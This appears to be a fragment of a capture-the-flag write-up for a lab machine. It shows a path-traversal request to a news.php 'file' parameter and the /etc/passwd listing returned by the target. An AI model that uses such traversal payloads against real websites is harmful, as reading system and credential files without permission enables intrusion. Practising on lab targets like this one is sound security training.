 megahosting.htb/news.php?file=../../../../../../etc/passwd
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash